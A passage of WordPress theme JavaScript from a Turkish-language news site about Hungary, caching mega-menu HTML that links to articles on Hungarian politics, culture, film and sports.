\u00c7a\u011fla...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/beyoglundaki-macar-mirasini-gormek-ister-misiniz\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/552497743_4166648116997284_1335795217393239374_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/552497743_4166648116997284_1335795217393239374_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/552497743_4166648116997284_1335795217393239374_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/beyoglundaki-macar-mirasini-gormek-ister-misiniz\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?\">Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 67;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/jimmy-jaguar\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jimmy Jaguar\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/ICAPFF-2025-Web-Banner-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/ICAPFF-2025-Web-Banner-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/ICAPFF-2025-Web-Banner-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jimmy Jaguar\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/jimmy-jaguar\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Jimmy Jaguar\">Jimmy Jaguar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-ingiliz-yazar-david-szalay-flesh-ile-kurgu-dalinda-booker-odulunu-kazandi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/580057772_1252899026871312_6938379780927236277_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/580057772_1252899026871312_6938379780927236277_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/580057772_1252899026871312_6938379780927236277_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-ingiliz-yazar-david-szalay-flesh-ile-kurgu-dalinda-booker-odulunu-kazandi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131\">Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nobel-odulu-ve-dogu-blokundan-cikan-yeni-yazinin-dayanilmaz-cekiciligi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/68ea5c4eb7ac4-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/68ea5c4eb7ac4-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/68ea5c4eb7ac4-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nobel-odulu-ve-dogu-blokundan-cikan-yeni-yazinin-dayanilmaz-cekiciligi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi\">Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/filenin-efeleri-macaristan-deplasmaninda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Filenin Efeleri Macaristan Deplasman\u0131nda\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/509647097_18511213261020006_3480545543369739267_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/509647097_18511213261020006_3480545543369739267_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/509647097_18511213261020006_3480545543369739267_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Filenin Efeleri Macaristan Deplasman\u0131nda\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/filenin-efeleri-macaristan-deplasmaninda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Filenin Efeleri Macaristan Deplasman\u0131nda\">Filenin Efeleri Macaristan Deplasman\u0131nda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 102;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\">Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\">AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\">Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/trumptan-orbana-ziyaret-sinyali-secim-oncesi-macaristana-gelebilir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-olly-722014-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-olly-722014-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-olly-722014-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/trumptan-orbana-ziyaret-sinyali-secim-oncesi-macaristana-gelebilir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir\">Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 104;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/portre-nermin-abadan-unat\/guncel-tr\/portreler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PORTRE: Nermin Abadan Unat\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/nermin-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/nermin-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/nermin-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"PORTRE: Nermin Abadan Unat\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/portre-nermin-abadan-unat\/guncel-tr\/portreler\/\"  rel=\"bookmark\" title=\"PORTRE: Nermin Abadan Unat\u00a0\">PORTRE: Nermin Abadan Unat\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sunahan-develioglu-ve-budapeste\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sunahan Develio\u011flu ve Budape\u015fte\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Sunahan-sunum-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Sunahan-sunum-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Sunahan-sunum-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sunahan Develio\u011flu ve Budape\u015fte\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sunahan-develioglu-ve-budapeste\/guncel-tr\/\"  rel=\"bookmark\" title=\"Sunahan Develio\u011flu ve Budape\u015fte\">Sunahan Develio\u011flu ve Budape\u015fte<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiyamette-yasamak\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cK\u0131yamet\u201dte ya\u015famak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/fe_800_500_fe_800_500_krasznahorkairetus-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/fe_800_500_fe_800_500_krasznahorkairetus-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/fe_800_500_fe_800_500_krasznahorkairetus-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201cK\u0131yamet\u201dte ya\u015famak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiyamette-yasamak\/guncel-tr\/\"  rel=\"bookmark\" title=\"\u201cK\u0131yamet\u201dte ya\u015famak\">\u201cK\u0131yamet\u201dte ya\u015famak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/belirlenen-dunyanin-sinirlarindan-belirsizligin-ozgurlugune-csutora-sahsiyetli-bir-kopegin-hikayesi\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/9789750765995_front_cover-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/9789750765995_front_cover-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/9789750765995_front_cover-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/belirlenen-dunyanin-sinirlarindan-belirsizligin-ozgurlugune-csutora-sahsiyetli-bir-kopegin-hikayesi\/guncel-tr\/\"  rel=\"bookmark\" title=\"Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi\">Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 106;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\">Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-turkiye-uefa-u21-avrupa-sampiyonasi-elemeleri-maci\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/450013-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/450013-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/450013-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-turkiye-uefa-u21-avrupa-sampiyonasi-elemeleri-maci\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131\">Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kevin-csoboth-genclerbirliginde\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/545651976_1393055589529854_5297078150275060620_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/545651976_1393055589529854_5297078150275060620_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/545651976_1393055589529854_5297078150275060620_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kevin-csoboth-genclerbirliginde\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde\">Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kocaelispor-macar-futbolcu-botond-baloghu-kiraladi\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/543007169_18535869073023909_1681228055453998731_n-218x150.jpg\"  